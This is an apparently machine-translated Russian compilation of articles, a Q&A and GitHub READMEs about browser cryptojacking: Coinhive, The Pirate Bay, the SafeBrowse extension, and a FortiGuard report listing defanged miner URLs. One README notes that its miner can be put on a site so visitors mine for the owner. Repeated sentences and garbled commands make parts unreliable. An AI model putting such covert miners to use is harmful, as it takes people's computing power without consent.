Ну, вот вроде бы и все, что необходимо знать о Майнинге через браузер на данный момент. Я надеюсь, что применив эти способы вы никогда не увидите 100% загрузки процессора!

У браузера Opera недавно появилась встроенная функция защиты от браузерного майнинга. Подробнее о том как ее включить вы узнаете в статье «Opera анти-майнинг».



windows-7 — Удаление JS: Miner-AI [PUP]



Когда я пытаюсь получить доступ к каждому сайту без использования HTTPS. Я получаю всплывающее сообщение от avast о том, что они заблокировали его.

Там написано «JS: Miner-AI [PUP]». Когда я пытаюсь получить доступ к google.com (без https), это тоже происходит.

Я пробовал следующее:

Сканирование с помощью Avast, adaware и Malwarebytes (использовалось для удаления предыдущих версий js: miner)

Есть ли у кого-нибудь предложения, что я могу сделать, чтобы его удалить?

0

Atle Kristiansen 30 Сен 2018 в 22:36

2 ответа

Лучший ответ

Оказывается, роутер был заражен. После замены роутера проблема была решена.

0

Atle Kristiansen 30 Ноя 2018 в 14:38

Не уверен, что происходит, но я уверен, что google. com не является вредоносным, поэтому я могу предположить, что ваш компьютер заражен вредоносным ПО, которое пытается внедрить код Javascript / HTML на каждую страницу, которую вы посещаете, вероятно, путем подключения функций wininet.

com не является вредоносным, поэтому я могу предположить, что ваш компьютер заражен вредоносным ПО, которое пытается внедрить код Javascript / HTML на каждую страницу, которую вы посещаете, вероятно, путем подключения функций wininet.

Большинство вредоносных программ внедряют код в Chrome, Firefox и Internet Explorer. один из способов проверить это — установить другой браузер и проверить, все ли в нем хорошо или нет. Другой способ — перезагрузить компьютер и снова запустить его в безопасном режиме (отключить все запускаемые программы, кроме AV) и снова запустить свой любимый браузер, чтобы увидеть, решена ли проблема. если exe-файл браузера (chrome.exe или firefox.exe) или любая из их DLL заражены, вам необходимо переустановить браузер.

Надеюсь, поможет 🙂

0

Sourena Maroofi 1 Окт 2018 в 04:33

Рекламу в интернете заменили майнером криптовалют

Alexandr Gromov / Wikimedia Commons

Пиратский торрент-трекер The Pirate Bay протестировал альтернативный способ заработка, который в перспективе мог бы позволить сайту отказаться от рекламы. Для этого владельцы трекера добавили в код его страниц JavaScript — майнер криптовалюты, который добывает ее, используя вычислительные мощности посетителя сайта. Об этом сообщает издание TorrentFreak.

Большинство коммерческих сайтов в интернете зарабатывают на рекламе. Это довольно удобный и прибыльный инструмент монетизации, но в последнее время сайты все чаще сталкиваются с блокировщиками рекламы. По данным компании PageFair за 2016 год, блокировщики рекламы используют более десяти процентов пользователей по всему миру, причем за последний год этот показатель вырос на 30 процентов. Из-за этого владельцы сайтов пытаются найти новые возможности для заработка. Часть из них предоставляет контент по подписке, а часть экспериментирует с более необычными способами.

Владельцы одного из крупнейших торрент-трекеров The Pirate Bay уже получают деньги не только от рекламы, но и напрямую от пользователей — через прием пожертвований. Теперь они решили протестировать новый способ заработка, который в перспективе позволит отказаться от рекламы. Для этого они встроили в страницы своего сайта специальный скрипт, который автоматически запускается при открытии страницы и использует мощности компьютера посетителя для добычи криптовалюты Monero.

Код скрипта

TorrentFreak

Изначально трекер не предупреждал пользователей о тестировании. Известно о нем стало после того, как посетители начали жаловаться на высокую загрузку процессора во время посещения The Pirate Bay. Некоторые из них обнаружили, что в коде сайта появился JavaScript-майнер, который и вызывал высокую нагрузку на компьютеры.

Впоследствии администрация сайта выпустила заявление, в котором объяснила тестирование попыткой отказаться от рекламы. Также в заявлении говорится, что высокая загрузка процессора вызвана технической ошибкой и в дальнейшем скрипт будет использовать лишь 20-30 процентов мощностей, а также работать только в одной вкладке. О том, насколько успешным оказалось тестирование, в заявлении не сообщается.

О том, насколько успешным оказалось тестирование, в заявлении не сообщается.

Блокировать рекламу начала даже компания Google, для которой рекламный бизнес является одним из основных. Правда, компания блокирует таким образом не всю рекламу, а только ту, которую считает «навязчивой».

Использование мощностей пользователей для вычислений — не новая идея. Таким образом работают некоторые научные проекты, такие как SETI@home.

Григорий Копиев



Обнаружено первое расширение Chrome с JavaScript Crypto Miner — Сетевое администрирование

Система автоматической проверки Google для загрузки расширений Chrome в официальный Интернет-магазин Chrome потерпела крах; меньше суток после инцидента с помощником по инвентаризации Steam, было обнаружено, что еще одно расширение Chrome злоупотребляет доверием пользователей, используя пользовательские системы для добычи криптовалюты.



Самая последняя версия Steam Inventory Helper передает любую страницу, которую пользователь посещает в Chrome, на сторонний сервер. Бесплатное расширение для браузера SafeBrowse с другой стороны, запускает модуль майнинга криптовалют в фоновом режиме, когда он включен в браузере и пока браузер открыт в системе.

Основная цель SafeBrowse — пропускать принудительные промежуточные рекламные страницы таких сервисов, как adf.ly или Linkbucks.

Последнее обновление расширения браузера включает в себя криптомайнер, который автоматически запускается в браузере. Он использует вычислительную мощность компьютера — ЦП — для добычи криптовалюты.



Пользователи Chrome, установившие расширение для браузера, возможно, заметили, что загрузка ЦП увеличивается всякий раз, когда Chrome открыт. Те, у кого есть надлежащая защита брандмауэра, возможно, заметили, что соединения выполняются с доменом coin-hive. com.

com.

Быстрый просмотр исходного кода расширения SafeBrowse для Chrome подтверждает, что к сайту установлены подключения.

Рост крипто-майнинга в браузере кажется неизбежным. Было обнаружено, что один из старейших сайтов индексирования торрентов, The Pirate Bay, также в этом месяце запустил на своем веб-сайте крипто-майнер.

Torrentfreak сломал историю, и быстрый анализ кода Pirate Bay показал, что он также использовал майнер JavaScript, предоставленный Coin Hive.

Теперь это первое расширение Google Chrome, которое добывает криптовалюту во время установки расширения, и кажется вероятным, что оно будет не единственным, которое будет использовать такую опцию.

Хотя нет ничего плохого в майнинге криптовалют в браузере, кроме того, что он крайне неэффективен, поскольку полагается исключительно на процессор, это становится огромной проблемой, если майнинг не инициируется пользователем, а выполняется автоматически либо при посещении, либо при расширении. установлен.

Недавно было выпущено первое расширение браузера для защиты от майнинга. Нет монеты предназначен для блокировки известных доменов для майнинга, но он может работать некорректно, если майнинг исходит из расширения, а не с веб-сайта.

В любом случае, если вы установили SafeBrowse для Chrome, вероятно, будет хорошей идеей удалить расширение браузера на этом этапе.

Google необходимо изменить свою позицию в отношении процесса проверки магазина на наличие новых расширений и обновлений расширений. Mozilla, гораздо меньшая организация, делает это намного лучше, поскольку у нее есть политика ручной проверки всех новых и обновленных расширений Firefox.



Растущая тенденция заражения майнером JavaScript

1. CharCode JavaScript

6 декабря 2017 года FortiGuard Labs обнаружила взломанный веб-сайт acenespargc [.] Com. Заглянув в исходный код, мы заметили подозрительный зашифрованный скрипт, который использует функцию eval () для преобразования всех символов в числа. Мы использовали инструмент под названием CharCode Translator, чтобы преобразовать числа обратно в символы. Затем мы смогли получить ссылку, которая перенаправляет на мошенническую страницу или фишинговый веб-сайт.

Мы использовали инструмент под названием CharCode Translator, чтобы преобразовать числа обратно в символы. Затем мы смогли получить ссылку, которая перенаправляет на мошенническую страницу или фишинговый веб-сайт.

Это всего лишь простой пример. Злоумышленник может настроить фишинговый контент по географическому положению, и, чтобы лучше избежать обнаружения, он также исчезнет, когда он обнаружит, что вы уже посещали фишинговую страницу раньше.

Используя этот метод, злоумышленники могут скрыть вредоносные / фишинговые / рекламные URL-адреса от невооруженного глаза.

Как вы увидите ниже, этот метод теперь был принят злоумышленниками для сокрытия JavaScript майнинга криптовалюты на скомпрометированных веб-сайтах, так что любой, кто посещает веб-сайт, будет «заражен», и его компьютер начнет криптомайнинг для злоумышленника. Мы классифицируем эту деятельность как вредоносную, поскольку она использует ресурсы других людей без их разрешения.

2. Инструмент Packer скрывает скрипт CoinHive

28 декабря FortiGuard Labs узнала о другом вредоносном веб-сайте, использующем описанную выше технику запутывания — romance-fire [.] com — по рекомендации клиента. Этот веб-сайт содержал скрытый вредоносный код для майнинга криптовалюты.

Мы обнаружили закодированный скрипт и, используя упаковщик для его распаковки, обнаружили, что скрипт связан с CoinHive.

JavaScript из исходного кода Распаковка JavaScript — часть 1 Мы заметили, что URL-адрес (hxxp: //3117488091/lib/jquery-3.2.1.min.js? v = 3.2.11) не выглядел как действительный IP-адрес или домен. Мы провели небольшое исследование и обнаружили, что «3117488091» — это десятичный IP-адрес 185.209.23.219 после того, как мы преобразовали его на KLOTH. NET. Ниже результат:

NET. Ниже результат:

Этот сайт преобразовал URL-адрес в hxxp: //185.209.23.219/lib/jquery-3.2.1.min.js? V = 3.2.11. Из URL-адреса мы получили тот же шаблон JavaScript, поэтому мы снова распаковали скрипт.

После последнего раунда распаковки мы наконец смогли получить скрипт, содержащий URL-адреса CoinHive:

3.Майнер монет из GitHub

26 января 2018 года мы обнаружили еще один веб-сайт — sorteosrd [.] Com, который также добывает криптовалюту путем взлома процессора посетителя. Это вредоносное ПО для добычи криптовалют снова позволяет злоумышленникам извлекать выгоду из добычи цифровой валюты без разрешения пользователя компьютера. Мы полагаем, что этот сайт мог быть взломан или использован веб-мастером.

Как видно из скриншота выше, майнер значительно замедляет работу ПК, поскольку его процессор полностью загружен после посещения сайта.

4. Взломанный сайт — BlackBerry заражен майнингом CryptoCoin

Еще один пример скрипта CoinHive был обнаружен на неожиданно взломанном веб-сайте — blackberrymobile.com.

5. Взломанный веб-сайт — Milk New Zealand заражен инструментом deepMiner

Кроме того, мы также обнаружили, что одна из крупнейших групп молочных ферм в Новой Зеландии, Milk New Zealand, также была взломана. Наша антивирусная лаборатория обнаружила вредоносную активность с сайта, поэтому мы проверили исходный код и нашли скрипт с использованием инструмента deepMiner на github для Mine Monero, Electroneum, Sumokoin и т. Д. См. Снимок экрана ниже:

Наша антивирусная лаборатория обнаружила вредоносную активность с сайта, поэтому мы проверили исходный код и нашли скрипт с использованием инструмента deepMiner на github для Mine Monero, Electroneum, Sumokoin и т. Д. См. Снимок экрана ниже:

Основываясь на данных на скриншоте выше, мы узнали, что этот тип сценария использует DDNS для своего домена и увеличивает загрузку ЦП только на 50%, чтобы быть менее заметным для конечных пользователей.

6.Даже YouTube показывает рекламу с майнингом монет

Проблема вредоносных программ для майнинга криптовалют становится серьезной. Поскольку число злоумышленников, стремящихся заработать на майнинге криптовалют путем перехвата циклов ЦП, продолжает расти, вредоносные программы для майнинга криптовалют появляются во все большем количестве мест. Неделю назад на YouTube появилось несколько вредоносных рекламных объявлений после того, как злоумышленник сумел внедрить скрипт майнера в онлайн-рекламу. К счастью, YouTube обнаружил проблему и удалил затронутую рекламу в течение двух часов.

Вредоносный криптомайнинг рекламы на YouTubeЧто вы можете сделать, чтобы предотвратить или избежать угона Coin Miner?

- Очистите кеш браузера или установите программу ccleaner, чтобы найти и удалить ненужные файлы и недопустимые записи реестра Windows с вашего компьютера

- Отключите JavaScript в своем браузере или запустите инструмент или расширение для блокировки скриптов.

- Установите антивирусное программное обеспечение, такое как FortiClient

- Установите и запустите AdBlocker или аналогичные инструменты, например Ghostery .

FortiGuard внес в черный список все URL-адреса, перечисленные в этом блоге, как вредоносные.

МОК:

Взломанных сайтов:

- acenespargc [.

] Com

] Com - www [.] Romance-fire [.] Com

- milknewzealand [.] Com

Недавно обнаруженные URL-адреса майнинга монет:

- hxxp: // coinhive [.] Com

- hxxp: // minerhills [.] Com

- hxxp: // крипто-веб-майнер [.] Com

- hxxp: // sorteosrd [.] Com

- hxxp: // greenindex [.] Dynamic-dns [.] Net

- hxxps: // github [.] Com / deepwn / deepMiner

Подпишитесь на наши еженедельные отчеты FortiGuard Intel или , чтобы стать частью нашей открытой бета-версии службы Fortinet Threat Intelligence Service.

bradoyler / xmr-miner: веб-майнер криптовалюты, созданный с помощью Vue.js

GitHub — bradoyler / xmr-miner: веб-майнер криптовалюты, созданный с помощью Vue.jsВеб-майнер криптовалюты, созданный с помощью Vue.js

Файлы

Постоянная ссылка Не удалось загрузить последнюю информацию о фиксации.Тип

Имя

Последнее сообщение фиксации

Время фиксации

Приложение для майнинга Monero (XMR), созданное с помощью Vue.js и хэши, визуализированные с помощью D3

- построен как эксперимент с майнингом на ЦП и только для образовательных целей

Отключите блокировку рекламы, чтобы просмотреть демонстрацию.

Попробовать демо

Использует майнер Coinhive Javascript

Настройка сборки

# установить зависимости npm install # подавать с горячей перезагрузкой на localhost: 8080 npm запустить dev # сборка для продакшена с минификацией npm запустить сборку

Создан с использованием $ vue-cli webpack-simple

Автор не связан с CoinHive

Пожертвований:

- XMR:

49nRim1yjAkHod5G6xMJjZh3z6ZACLmiT7E9JikoiTYVMPsbrZEc95HECqTZ7qLNBKAYVpv4uteYG1PiZkHGm9vhN9oZTSt - ETH:

0xa1c4d60a7b7d4b0d4834830e6d4a85186cdc80d4 - BTC:

1Fw3T5WJUBqHtTQAotdh5HEgEs4HF5mW2H - LTC:

LhoZ4edCFMc7rP4Y34xVrqMnE4T6RKufXv

Около

Веб-майнер криптовалюты, созданный с помощью Vue. js

js

Темы

Ресурсы

Вы не можете выполнить это действие в настоящее время. Вы вошли в систему с другой вкладкой или окном. Перезагрузите, чтобы обновить сеанс. Вы вышли из системы на другой вкладке или в другом окне. Перезагрузите, чтобы обновить сеанс.travist / Jilaku: Биткойн-майнер, реализованный на JavaScript и работающий на GAE

.Текущее состояние : Alpha

Что это?



Это биткойн-майнер, реализованный на JavaScript.Изначально програнизмом, доработан kr105rlz и cmaclell, здесь модифицированный мной для работы с GAE.

Предназначен для использования в пуле майнинга биткойнов, но его основная цель — действовать как инструмент обучения и микро-веб-майнер. Не стесняйтесь просматривать прокомментированный исходный код и узнайте больше о том, как добываются биткойны.

Подробнее о биткойнах

Как им пользоваться?

Загрузите полный исходный код. Вам необходимо определенное приложение Google App Engine, готовое для загрузки кода.Измените app.yaml в соответствии с именем вашего приложения, переименуйте или скопируйте config.py.sample в config.py и измените его, чтобы использовать учетные данные вашего пула. Откройте страницу w.html «ниндзя» в пути к вашему приложению, и все готово!

Действительно ли он майнит биткойны?

Да, хоть и не очень хорош в майнинге! Работает намного медленнее чем даже стандартный CPU-майнер, и поэтому вряд ли он принесет большой доход. Однако его можно загрузить на веб-сайт, чтобы посетители могли рассчитать за вас биткойны.

Важно Прочтите , этот майнер не реализует никаких реальных методов длительного опроса или кэширования, чтобы минимизировать ненужные подключения к серверу пула. Вместо этого он каждый час опрашивает сконфигурированный вами пул-сервер и «заменяет» любого рабочего держателя, превышающего час, на полученный.

Он вполне может перезаписать ту же работу, но одно соединение каждый час не должно сильно мешать. Действительно, клиенты могут работать над уже решенной работой.Перед подключением к большим (или даже маленьким) пулам рекомендуется использовать его только на локальных, личных установках.

Вместо этого он каждый час опрашивает сконфигурированный вами пул-сервер и «заменяет» любого рабочего держателя, превышающего час, на полученный.

Он вполне может перезаписать ту же работу, но одно соединение каждый час не должно сильно мешать. Действительно, клиенты могут работать над уже решенной работой.Перед подключением к большим (или даже маленьким) пулам рекомендуется использовать его только на локальных, личных установках.

Текущее состояние разработки

В настоящее время ведется большая работа.

Сделать

- Управление пользователями (клиентами)

Спасибо

Если вам нравится этот проект, не стесняйтесь вносить код, комментарии и даже пожертвования биткойнами.

Адрес для пожертвований для cmaclell : 19ZhyDExua1b6ZzMMfvPdGpQTRnjkWZTYj Адрес для пожертвований для kr105rlz : 16TUsJ6ToAxp1a9RmTCGnox99MocGSYLaD

Кто и что такое Coinhive? — Кребс из службы безопасности

Несколько фирм по безопасности недавно определили сервис майнинга криптовалюты Coinhive как главную вредоносную угрозу для пользователей Интернета из-за тенденции к использованию компьютерного кода Coinhive на взломанных веб-сайтах для кражи вычислительной мощности устройств посетителей.В этом посте рассматривается, как Coinhive занял первое место в списке угроз менее чем через год после своего дебюта, и исследуются подсказки о возможных личностях лиц, стоящих за сервисом.

Coinhive — это служба добычи криптовалюты, которая использует небольшой фрагмент компьютерного кода, предназначенный для установки на веб-сайтах. Код использует часть или всю вычислительную мощность любого браузера, который посещает рассматриваемый сайт, привлекая машину к попытке добыть биты криптовалюты Monero.

Monero отличается от Биткойн тем, что его транзакции практически не отслеживаются, и посторонний не может отслеживать транзакции Monero между двумя сторонами. Естественно, это качество делает Monero особенно привлекательным выбором для киберпреступников.

Coinhive выпустила свой код для майнинга прошлым летом, предлагая владельцам веб-сайтов возможность получать доход, не размещая навязчивую или раздражающую рекламу. Но с тех пор код Coinhive превратился в главную угрозу вредоносного ПО, которую отслеживают несколько фирм по безопасности.Причина в том, что в большинстве случаев код устанавливается на взломанные веб-сайты без ведома или разрешения владельца.

Подобно заражению вредоносным ПО вредоносным ботом или трояном, код Coinhive часто блокирует браузер пользователя и разряжает аккумулятор устройства, поскольку он продолжает добывать Monero все время, пока посетитель просматривает сайт.

По данным publicwww.com, службы, которая индексирует исходный код веб-сайтов, в настоящее время почти 32 000 веб-сайтов используют код майнера JavaScript Coinhive.Невозможно сказать, сколько из этих сайтов установили код намеренно, но в последние месяцы хакеры тайно вшили его в некоторые очень известные веб-сайты, включая сайты таких компаний, как The Los Angeles Times, производитель мобильных устройств Blackberry, Politifact. и Showtime.

И он появляется в некоторых неожиданных местах: в декабре код Coinhive был обнаружен встроенным во все веб-страницы, обслуживаемые точкой доступа Wi-Fi в Starbucks в Буэнос-Айресе. Примерно неделю в январе Coinhive был обнаружен скрытым внутри рекламы YouTube (через платформу Google DoubleClick) в некоторых странах, включая Японию, Францию, Тайвань, Италию и Испанию.В феврале Coinhive был обнаружен в «Browsealoud», сервисе, предоставляемом Texthelp, который читает веб-страницы вслух для слабовидящих. Услуга широко используется на многих сайтах правительства Великобритании, а также на нескольких сайтах правительства США и Канады.

Что Coinhive получает от всего этого? Coinhive хранит 30 процентов любого количества криптовалюты Monero, добытого с использованием его кода, независимо от того, дал ли веб-сайт согласие на его запуск. Код привязан к специальному криптографическому ключу, который определяет, какая учетная запись пользователя получит остальные 70 процентов.

Coinhive действительно принимает жалобы на злоупотребления, но обычно отказывается отвечать на любые жалобы, исходящие не от владельца взломанного веб-сайта (в основном он игнорирует жалобы на злоупотребления, поданные третьими сторонами). Более того, когда Coinhive действительно отвечает на жалобы о злоупотреблениях, он делает это, аннулируя ключ, связанный со злоупотреблением.

Но, по словам Троя Мурша, эксперта по безопасности, который проводит большую часть своего времени, отслеживая Coinhive и другие случаи «криптоджекинга», уничтожение ключа ничего не делает, чтобы помешать коду Coinhive продолжать добывать Monero на взломанном сайте.По словам Мурша, после признания ключа недействительным, Coinhive сохраняет 100 процентов криптовалюты, добытой сайтами, привязанными к этой учетной записи, с этого момента .

Mursch сказал, что Coinhive, похоже, не имеет никаких стимулов для пресечения широко распространенных злоупотреблений, связанных с использованием его платформы.

«Когда они« закрывают »ключ, это просто завершает работу пользователя на этой платформе, это не останавливает запуск вредоносного JavaScript, и это просто означает, что конкретному пользователю Coinhive больше не платят», — сказал Мурш.«Код продолжает работать, и Coinhive получает его все. Может, они ничего не могут с этим поделать, а может, не хотят. Но пока код находится на взломанном сайте, он по-прежнему приносит им деньги ».

Получив комментарий по поводу этого очевидного конфликта интересов, Coinhive ответил весьма техническим ответом, заявив, что организация работает над исправлением этого конфликта.

